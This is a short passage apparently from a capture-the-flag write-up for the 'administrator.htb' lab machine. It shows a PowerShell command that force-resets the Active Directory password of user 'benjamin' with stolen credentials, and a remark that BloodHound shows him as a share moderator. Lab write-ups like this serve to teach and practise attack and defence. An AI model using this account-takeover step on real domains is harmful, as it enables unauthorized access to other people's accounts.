 Set-ADAccountPassword -Identity benjamin -NewPassword (ConvertTo-SecureString 'Password1' -AsPlainText -Force) -Reset -Server administrator.htb -Credential $CredThen in Bloodhound we can see that benjamin is one of the share moderators.
